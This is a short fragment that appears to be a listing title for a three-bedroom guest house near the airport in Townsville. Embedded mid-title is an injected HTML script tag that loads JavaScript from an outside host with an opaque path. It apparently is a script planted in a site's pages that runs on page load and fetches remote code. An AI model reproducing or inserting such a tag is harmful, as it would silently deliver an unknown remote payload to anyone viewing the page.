 3 Bedroom home near the airport Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2